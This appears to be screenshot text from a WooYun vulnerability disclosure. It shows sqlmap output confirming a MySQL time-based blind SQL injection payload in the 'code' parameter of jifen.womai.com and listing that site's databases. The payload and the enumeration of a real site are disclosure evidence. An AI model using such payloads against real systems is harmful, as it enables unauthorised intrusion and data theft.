 管理员: cmd.exe - cmd
Parameter: code
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: mid=0&activity=6&code=13055364' AND SLEEP(5) AND 'IvJi'='IvJi
---
[18:08:11] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0.11
[18:08:11] [INFO] fetching database names
[18:08:11] [INFO] fetching number of databases
[18:08:11] [INFO] resumed: 3
[18:08:11] [INFO] resumed: information_schema
[18:08:11] [INFO] resumed: test
[18:08:11] [INFO] resumed: womai_xiangzi
available databases [3]:
[*] information_schema
[*] test
[*] womai_xiangzi
[18:08:11] [INFO] fetched data logged to text files under 'C:\Python27\sqlmap\ou
tput\jifen.womai.com'
[*] shutting down at 18:08:11
C:\Python27\sqlmap>
www.wooyun.org